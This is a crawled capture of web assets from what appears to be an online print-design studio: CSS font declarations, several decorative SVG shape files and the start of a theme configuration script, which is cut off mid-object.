{font-family:'Basic15_b';src:url('../pdffonts/basic15_b.otf') format('truetype');}@font-face {font-family:'Basic15_i';src:url('../pdffonts/basic15_i.otf') format('truetype');}@font-face {font-family:'Basic15_bi';src:url('../pdffonts/basic15_bi.otf') format('truetype');}@font-face {font-family:'Basic16';src:url('../pdffonts/basic16.ttf') format('truetype');}@font-face {font-family:'Basic16_b';src:url('../pdffonts/basic16_b.ttf') format('truetype');}@font-face {font-family:'Basic16_i';src:url('../pdffonts/basic16_i.ttf') format('truetype');}@font-face {font-family:'Basic16_bi';src:url('../pdffonts/basic16_bi.ttf') format('truetype');}@font-face {font-family:'Basic17';src:url('../pdffonts/basic17.otf') format('truetype');}@font-face {font-family:'Basic17_b';src:url('../pdffonts/basic17_b.otf') format('truetype');}@font-face {font-family:'Basic17_i';src:url('../pdffonts/basic17_i.otf') format('truetype');}@font-face {font-family:'Basic17_bi';src:url('../pdffonts/basic17_bi.otf') format('truetype');}@font-face {font-family:'Basic18';src:url('../pdffonts/basic18.otf') format('truetype');}@font-face {font-family:'Basic18_b';src:url('../pdffonts/basic18_b.otf') format('truetype');}@font-face {font-family:'Basic19';src:url('../pdffonts/basic19.otf') format('truetype');}@font-face {font-family:'Basic19_b';src:url('../pdffonts/basic19_b.otf') format('truetype');}@font-face {font-family:'Basic19_i';src:url('../pdffonts/basic19_i.otf') format('truetype');}@font-face {font-family:'Basic19_bi';src:url('../pdffonts/basic19_bi.otf') format('truetype');}@font-face {font-family:'Basic2';src:url('../pdffonts/basic2.ttf') format('truetype');}@font-face {font-family:'Basic2_b';src:url('../pdffonts/basic2_b.ttf') format('truetype');}@font-face {font-family:'Basic2_i';src:url('../pdffonts/basic2_i.ttf') format('truetype');}@font-face {font-family:'Basic2_bi';src:url('../pdffonts/basic2_bi.ttf') format('truetype');}@font-face {font-family:'Basic20';src:url('../pdffonts/basic20.otf') format('truetype');}@font-face {font-family:'Basic20_b';src:url('../pdffonts/basic20_b.otf') format('truetype');}@font-face {font-family:'Basic21';src:url('../pdffonts/basic21.ttf') format('truetype');}@font-face {font-family:'Basic22';src:url('../pdffonts/basic22.ttf') format('truetype');}@font-face {font-family:'Basic23';src:url('../pdffonts/basic23.ttf') format('truetype');}@font-face {font-family:'Basic24';src:url('../pdffonts/basic24.ttf') format('truetype');}@font-face {font-family:'Basic24_b';src:url('../pdffonts/basic24_b.ttf') format('truetype');}@font-face {font-family:'Basic24_i';src:url('../pdffonts/basic24_i.ttf') format('truetype');}@font-face {font-family:'Basic24_bi';src:url('../pdffonts/basic24_bi.ttf') format('truetype');}@font-face {font-family:'Basic3';src:url('../pdffonts/basic3.ttf') format('truetype');}@font-face {font-family:'Basic3_b';src:url('../pdffonts/basic3_b.ttf') format('truetype');}@font-face {font-family:'Basic3_i';src:url('../pdffonts/basic3_i.ttf') format('truetype');}@font-face {font-family:'Basic3_bi';src:url('../pdffonts/basic3_bi.ttf') format('truetype');}@font-face {font-family:'Basic4';src:url('../pdffonts/basic4.ttf') format('truetype');}@font-face {font-family:'Basic4_b';src:url('../pdffonts/basic4_b.ttf') format('truetype');}@font-face {font-family:'Basic4_i';src:url('../pdffonts/basic4_i.ttf') format('truetype');}@font-face {font-family:'Basic4_bi';src:url('../pdffonts/basic4_bi.ttf') format('truetype');}@font-face {font-family:'Basic5';src:url('../pdffonts/basic5.ttf') format('truetype');}@font-face {font-family:'Basic5_b';src:url('../pdffonts/basic5_b.ttf') format('truetype');}@font-face {font-family:'Basic5_i';src:url('../pdffonts/basic5_i.ttf') format('truetype');}@font-face {font-family:'Basic5_bi';src:url('../pdffonts/basic5_bi.ttf') format('truetype');}@font-face {font-family:'Basic6';src:url('../pdffonts/basic6.ttf') format('truetype');}@font-face {font-family:'Basic6_b';src:url('../pdffonts/basic6_b.ttf') format('truetype');}@font-face {font-family:'Basic6_i';src:url('../pdffonts/basic6_i.ttf') format('truetype');}@font-face {font-family:'Basic6_bi';src:url('../pdffonts/basic6_bi.ttf') format('truetype');}@font-face {font-family:'Basic7';src:url('../pdffonts/basic7.otf') format('truetype');}@font-face {font-family:'Basic7_b';src:url('../pdffonts/basic7_b.otf') format('truetype');}@font-face {font-family:'Basic7_i';src:url('../pdffonts/basic7_i.otf') format('truetype');}@font-face {font-family:'Basic7_bi';src:url('../pdffonts/basic7_bi.otf') format('truetype');}@font-face {font-family:'Basic8';src:url('../pdffonts/basic8.ttf') format('truetype');}@font-face {font-family:'Basic9';src:url('../pdffonts/basic9.otf') format('truetype');}@font-face {font-family:'Basic9_b';src:url('../pdffonts/basic9_b.otf') format('truetype');}@font-face {font-family:'Basic9_i';src:url('../pdffonts/basic9_i.otf') format('truetype');}@font-face {font-family:'Basic9_bi';src:url('../pdffonts/basic9_bi.otf') format('truetype');}@font-face {font-family:'Hip1';src:url('../pdffonts/hip1.ttf') format('truetype');}@font-face {font-family:'Hip10';src:url('../pdffonts/hip10.ttf') format('truetype');}@font-face {font-family:'Hip11';src:url('../pdffonts/hip11.ttf') format('truetype');}@font-face {font-family:'Hip2';src:url('../pdffonts/hip2.ttf') format('truetype');}@font-face {font-family:'Hip3';src:url('../pdffonts/hip3.ttf') format('truetype');}@font-face {font-family:'Hip4';src:url('../pdffonts/hip4.otf') format('truetype');}@font-face {font-family:'Hip5';src:url('../pdffonts/hip5.ttf') format('truetype');}@font-face {font-family:'Hip6';src:url('../pdffonts/hip6.ttf') format('truetype');}@font-face {font-family:'Hip7';src:url('../pdffonts/hip7.ttf') format('truetype');}@font-face {font-family:'Hip8';src:url('../pdffonts/hip8.ttf') format('truetype');}@font-face {font-family:'Hip9';src:url('../pdffonts/hip9.ttf') format('truetype');}@font-face {font-family:'Modern1';src:url('../pdffonts/modern1.otf') format('truetype');}@font-face {font-family:'Modern10';src:url('../pdffonts/modern10.ttf') format('truetype');}@font-face {font-family:'Modern11';src:url('../pdffonts/modern11.ttf') format('truetype');}@font-face {font-family:'Modern12';src:url('../pdffonts/modern12.otf') format('truetype');}@font-face {font-family:'Modern2';src:url('../pdffonts/modern2.otf') format('truetype');}@font-face {font-family:'Modern3';src:url('../pdffonts/modern3.otf') format('truetype');}@font-face {font-family:'Modern4';src:url('../pdffonts/modern4.ttf') format('truetype');}@font-face {font-family:'Modern5';src:url('../pdffonts/modern5.ttf') format('truetype');}@font-face {font-family:'Modern6';src:url('../pdffonts/modern6.otf') format('truetype');}@font-face {font-family:'Modern7';src:url('../pdffonts/modern7.ttf') format('truetype');}@font-face {font-family:'Modern8';src:url('../pdffonts/modern8.ttf') format('truetype');}@font-face {font-family:'Modern8_b';src:url('../pdffonts/modern8_b.ttf') format('truetype');}@font-face {font-family:'Modern9';src:url('../pdffonts/modern9.otf') format('truetype');}@font-face {font-family:'Rustic1';src:url('../pdffonts/rustic1.otf') format('truetype');}@font-face {font-family:'Rustic10';src:url('../pdffonts/rustic10.otf') format('truetype');}@font-face {font-family:'Rustic11';src:url('../pdffonts/rustic11.ttf') format('truetype');}@font-face {font-family:'Rustic12';src:url('../pdffonts/rustic12.ttf') format('truetype');}@font-face {font-family:'Rustic13';src:url('../pdffonts/rustic13.ttf') format('truetype');}@font-face {font-family:'Rustic2';src:url('../pdffonts/rustic2.otf') format('truetype');}@font-face {font-family:'Rustic3';src:url('../pdffonts/rustic3.ttf') format('truetype');}@font-face {font-family:'Rustic4';src:url('../pdffonts/rustic4.otf') format('truetype');}@font-face {font-family:'Rustic5';src:url('../pdffonts/rustic5.ttf') format('truetype');}@font-face {font-family:'Rustic6';src:url('../pdffonts/rustic6.otf') format('truetype');}@font-face {font-family:'Rustic7';src:url('../pdffonts/rustic7.ttf') format('truetype');}@font-face {font-family:'Rustic8';src:url('../pdffonts/rustic8.otf') format('truetype');}@font-face {font-family:'Rustic9';src:url('../pdffonts/rustic9.ttf') format('truetype');}@font-face {font-family:'Script1';src:url('../pdffonts/script1.ttf') format('truetype');}@font-face {font-family:'Script10';src:url('../pdffonts/script10.ttf') format('truetype');}@font-face {font-family:'Script11';src:url('../pdffonts/script11.otf') format('truetype');}@font-face {font-family:'Script12';src:url('../pdffonts/script12.otf') format('truetype');}@font-face {font-family:'Script13';src:url('../pdffonts/script13.ttf') format('truetype');}@font-face {font-family:'Script14';src:url('../pdffonts/script14.ttf') format('truetype');}@font-face {font-family:'Script2';src:url('../pdffonts/script2.ttf') format('truetype');}@font-face {font-family:'Script3';src:url('../pdffonts/script3.ttf') format('truetype');}@font-face {font-family:'Script4';src:url('../pdffonts/script4.ttf') format('truetype');}@font-face {font-family:'Script5';src:url('../pdffonts/script5.ttf') format('truetype');}@font-face {font-family:'Script6';src:url('../pdffonts/script6.ttf') format('truetype');}@font-face {font-family:'Script7';src:url('../pdffonts/script7.ttf') format('truetype');}@font-face {font-family:'Script8';src:url('../pdffonts/script8.ttf') format('truetype');}@font-face {font-family:'Script9';src:url('../pdffonts/script9.otf') format('truetype');}@font-face {font-family:'Sierlijk1';src:url('../pdffonts/sierlijk1.otf') format('truetype');}@font-face {font-family:'Sierlijk10';src:url('../pdffonts/sierlijk10.ttf') format('truetype');}@font-face {font-family:'Sierlijk11';src:url('../pdffonts/sierlijk11.ttf') format('truetype');}@font-face {font-family:'Sierlijk13';src:url('../pdffonts/sierlijk13.ttf') format('truetype');}@font-face {font-family:'Sierlijk2';src:url('../pdffonts/sierlijk2.ttf') format('truetype');}@font-face {font-family:'Sierlijk3';src:url('../pdffonts/sierlijk3.ttf') format('truetype');}@font-face {font-family:'Sierlijk4';src:url('../pdffonts/sierlijk4.ttf') format('truetype');}@font-face {font-family:'Sierlijk5';src:url('../pdffonts/sierlijk5.ttf') format('truetype');}@font-face {font-family:'Sierlijk6';src:url('../pdffonts/sierlijk6.otf') format('truetype');}@font-face {font-family:'Sierlijk7';src:url('../pdffonts/sierlijk7.otf') format('truetype');}@font-face {font-family:'Sierlijk8';src:url('../pdffonts/sierlijk8.ttf') format('truetype');}@font-face {font-family:'Sierlijk9';src:url('../pdffonts/sierlijk9.otf') format('truetype');}@font-face {font-family:'Speels1';src:url('../pdffonts/speels1.ttf') format('truetype');}@font-face {font-family:'Speels10';src:url('../pdffonts/speels10.ttf') format('truetype');}@font-face {font-family:'Speels11';src:url('../pdffonts/speels11.ttf') format('truetype');}@font-face {font-family:'Speels12';src:url('../pdffonts/speels12.ttf') format('truetype');}@font-face {font-family:'Speels13';src:url('../pdffonts/speels13.ttf') format('truetype');}@font-face {font-family:'Speels14';src:url('../pdffonts/speels14.ttf') format('truetype');}@font-face {font-family:'Speels15';src:url('../pdffonts/speels15.ttf') format('truetype');}@font-face {font-family:'Speels16';src:url('../pdffonts/speels16.ttf') format('truetype');}@font-face {font-family:'Speels17';src:url('../pdffonts/speels17.otf') format('truetype');}@font-face {font-family:'Speels18';src:url('../pdffonts/speels18.ttf') format('truetype');}@font-face {font-family:'Speels2';src:url('../pdffonts/speels2.ttf') format('truetype');}@font-face {font-family:'Speels3';src:url('../pdffonts/speels3.ttf') format('truetype');}@font-face {font-family:'Speels4';src:url('../pdffonts/speels4.ttf') format('truetype');}@font-face {font-family:'Speels5';src:url('../pdffonts/speels5.ttf') format('truetype');}@font-face {font-family:'Speels6';src:url('../pdffonts/speels6.ttf') format('truetype');}@font-face {font-family:'Speels7';src:url('../pdffonts/speels7.ttf') format('truetype');}@font-face {font-family:'Speels8';src:url('../pdffonts/speels8.ttf') format('truetype');}@font-face {font-family:'Speels9';src:url('../pdffonts/speels9.ttf') format('truetype');}@font-face {font-family:'Arial';src:url('../pdffonts/arial.eot');src:url('../pdffonts/arial.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial.woff') format('woff'),url('../pdffonts/arial.woff2') format('woff2'),url('../pdffonts/arial.svg') format('svg'),url('../pdffonts/arial.ttf') format('truetype');}@font-face {font-family:'Arial_b';src:url('../pdffonts/arial_b.eot');src:url('../pdffonts/arial_b.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_b.woff') format('woff'),url('../pdffonts/arial_b.woff2') format('woff2'),url('../pdffonts/arial_b.svg') format('svg'),url('../pdffonts/arial_b.ttf') format('truetype');}@font-face {font-family:'Arial_i';src:url('../pdffonts/arial_i.eot');src:url('../pdffonts/arial_i.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_i.woff') format('woff'),url('../pdffonts/arial_i.woff2') format('woff2'),url('../pdffonts/arial_i.svg') format('svg'),url('../pdffonts/arial_i.ttf') format('truetype');}@font-face {font-family:'Arial_bi';src:url('../pdffonts/arial_bi.eot');src:url('../pdffonts/arial_bi.eot#iefix') format('embedded-opentype'),url('../pdffonts/arial_bi.woff') format('woff'),url('../pdffonts/arial_bi.woff2') format('woff2'),url('../pdffonts/arial_bi.svg') format('svg'),url('../pdffonts/arial_bi.ttf') format('truetype');}

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_641811076.svg
body_size: 1922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(254,255,255); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-753.4968664032, -549.4938629556)" d="M 1453.49 738.91 l -38.11 -40.46 l -84.18 -19.22 l -22.35 -2.33 l 30.53 -45.09 c 0 0 15.1 -61.81 15.03 -66.27 s -16.34 -75.6 -16.34 -75.6 l -36.28 -37.81 l -66.55 -32.88 c 0 0 -91.93 -11.28 -92.09 -11.3 c -39.3 -4.87 -20.58 -83.39 -21.19 -106.18 c -1.42 -52.75 -22.43 -104.75 -58.05 -143.68 c -31.79 -34.75 -76.6 -59.37 -123.7 -59.64 c -40.17 -0.23 -78.87 17.01 -111.08 41.05 c -36.86 27.57 -69.27 62.93 -99.02 97.23 c -47.13 -35.12 -78.8 -83.24 -140.54 -97.98 c -24.28 -5.8 -49.57 -5.75 -74.47 -3.98 c -42.43 3.01 -85.5 11.31 -122.03 33.12 c -54.25 32.39 -54.93 76.98 -75.5 127.61 c -33.22 -8.45 -63.74 -23.73 -99.19 -22.23 c -48.43 2.04 -91.87 32.09 -123.37 68.94 C 9.64 442.1 -3.5 610.42 107.96 691.95 c 0 0 56.38 13.39 56.43 13.4 c 58.23 13.83 56.1 23.31 70.64 82.16 c 16.82 68.07 61.88 129.38 123.02 164.06 c 103.29 58.58 219.15 39.22 291.27 -49.39 l 21.22 -12.82 l 22.37 4.11 l 26.15 17.44 l 42.6 42.17 l 38.81 27.95 l 65.45 19.51 l 72.2 -5.58 l 61.92 -34.87 l 45.71 -44.43 l 43.37 -22.98 l 80.54 14.81 l 91.18 10.19 c 0 0 89.1 -8.52 91.78 -8.56 s 65.6 -27.79 65.6 -27.79 l 46.82 -40.88 l 14.28 -46.62 L 1453.49 738.91 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_974558182.svg
body_size: 908
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="500" height="500" viewBox="0 0 500 500" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(250 250)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(240,152,192); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-255.35, -238.05)" d="M 255.4 11.8 l 56.1 172.6 H 493 l -146.9 107 l 56.1 172.8 L 255.4 357.6 L 108.5 464.3 l 56.1 -172.9 l -146.9 -107 h 181.5 L 255.4 11.8 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_946895710.svg
body_size: 1922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(254,255,255); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-753.4968664032, -549.4938629556)" d="M 1453.49 738.91 l -38.11 -40.46 l -84.18 -19.22 l -22.35 -2.33 l 30.53 -45.09 c 0 0 15.1 -61.81 15.03 -66.27 s -16.34 -75.6 -16.34 -75.6 l -36.28 -37.81 l -66.55 -32.88 c 0 0 -91.93 -11.28 -92.09 -11.3 c -39.3 -4.87 -20.58 -83.39 -21.19 -106.18 c -1.42 -52.75 -22.43 -104.75 -58.05 -143.68 c -31.79 -34.75 -76.6 -59.37 -123.7 -59.64 c -40.17 -0.23 -78.87 17.01 -111.08 41.05 c -36.86 27.57 -69.27 62.93 -99.02 97.23 c -47.13 -35.12 -78.8 -83.24 -140.54 -97.98 c -24.28 -5.8 -49.57 -5.75 -74.47 -3.98 c -42.43 3.01 -85.5 11.31 -122.03 33.12 c -54.25 32.39 -54.93 76.98 -75.5 127.61 c -33.22 -8.45 -63.74 -23.73 -99.19 -22.23 c -48.43 2.04 -91.87 32.09 -123.37 68.94 C 9.64 442.1 -3.5 610.42 107.96 691.95 c 0 0 56.38 13.39 56.43 13.4 c 58.23 13.83 56.1 23.31 70.64 82.16 c 16.82 68.07 61.88 129.38 123.02 164.06 c 103.29 58.58 219.15 39.22 291.27 -49.39 l 21.22 -12.82 l 22.37 4.11 l 26.15 17.44 l 42.6 42.17 l 38.81 27.95 l 65.45 19.51 l 72.2 -5.58 l 61.92 -34.87 l 45.71 -44.43 l 43.37 -22.98 l 80.54 14.81 l 91.18 10.19 c 0 0 89.1 -8.52 91.78 -8.56 s 65.6 -27.79 65.6 -27.79 l 46.82 -40.88 l 14.28 -46.62 L 1453.49 738.91 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_948692444.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(240,152,192); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_233710371.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(240,152,192); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_215224496.svg
body_size: 917
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: rgb(240,152,192); stroke-width: 32; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-784.605, -549.5)" d="M 784.24 138 l 110.2 301.47 l 301.67 109.67 l -301.47 110.2 L 784.97 961 l -110.2 -301.47 L 373.1 549.86 l 301.47 -110.2 L 784.24 138 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_1696830723.svg
body_size: 1922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(254,255,255); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-753.4968664032, -549.4938629556)" d="M 1453.49 738.91 l -38.11 -40.46 l -84.18 -19.22 l -22.35 -2.33 l 30.53 -45.09 c 0 0 15.1 -61.81 15.03 -66.27 s -16.34 -75.6 -16.34 -75.6 l -36.28 -37.81 l -66.55 -32.88 c 0 0 -91.93 -11.28 -92.09 -11.3 c -39.3 -4.87 -20.58 -83.39 -21.19 -106.18 c -1.42 -52.75 -22.43 -104.75 -58.05 -143.68 c -31.79 -34.75 -76.6 -59.37 -123.7 -59.64 c -40.17 -0.23 -78.87 17.01 -111.08 41.05 c -36.86 27.57 -69.27 62.93 -99.02 97.23 c -47.13 -35.12 -78.8 -83.24 -140.54 -97.98 c -24.28 -5.8 -49.57 -5.75 -74.47 -3.98 c -42.43 3.01 -85.5 11.31 -122.03 33.12 c -54.25 32.39 -54.93 76.98 -75.5 127.61 c -33.22 -8.45 -63.74 -23.73 -99.19 -22.23 c -48.43 2.04 -91.87 32.09 -123.37 68.94 C 9.64 442.1 -3.5 610.42 107.96 691.95 c 0 0 56.38 13.39 56.43 13.4 c 58.23 13.83 56.1 23.31 70.64 82.16 c 16.82 68.07 61.88 129.38 123.02 164.06 c 103.29 58.58 219.15 39.22 291.27 -49.39 l 21.22 -12.82 l 22.37 4.11 l 26.15 17.44 l 42.6 42.17 l 38.81 27.95 l 65.45 19.51 l 72.2 -5.58 l 61.92 -34.87 l 45.71 -44.43 l 43.37 -22.98 l 80.54 14.81 l 91.18 10.19 c 0 0 89.1 -8.52 91.78 -8.56 s 65.6 -27.79 65.6 -27.79 l 46.82 -40.88 l 14.28 -46.62 L 1453.49 738.91 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_921765382.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(137,207,182); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_125149285.svg
body_size: 917
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: rgb(240,152,192); stroke-width: 32; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-784.605, -549.5)" d="M 784.24 138 l 110.2 301.47 l 301.67 109.67 l -301.47 110.2 L 784.97 961 l -110.2 -301.47 L 373.1 549.86 l 301.47 -110.2 L 784.24 138 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/mastertemplates/726/svg_925942060.svg
body_size: 923
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1507" height="1099" viewBox="0 0 1507 1099" xml:space="preserve"><desc>Created By Onprintshop</desc><defs></defs><g transform="translate(753.5 549.5)" style=""  >
	<g transform="matrix(1 0 0 1 0 0)" id="Laag_1"  >
<path style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(249,248,205); fill-rule: nonzero; opacity-fill: 1;"  transform=" translate(-802.185, -549.5)" d="M 802.18 28.61 l 139.16 381.73 l 381.73 139.16 L 941.34 688.66 l -139.16 381.73 L 663.02 688.66 L 281.3 549.5 l 381.73 -139.16 L 802.18 28.61 z" stroke-linecap="round" />
</g>
</g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479
body_size: 1050
content:
var themeAppConfiguration = {};
themeAppConfiguration.templates = {
  "layerPanel": {
    "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "CenterPanel/layerPanel.html"
  },
  "leftPanel": {
      "path": DIR_HTTP_STUDIO_THEME_TEMPLATES + "leftPanel.html",
  }
};
var themeStoreConfiguration = {};
themeStoreConfiguration.topPanelTools = {
  pan: {
    'toolClass': 'top-tool-left-corner mr-1 mr-md-0',
  },
  paste: {
    'toolClass': 'd-none d-md-block',
  },
  remove: {
    'toolClass': 'd-none d-md-block top-tool-right-corner mr-1',
  },
  undo: {
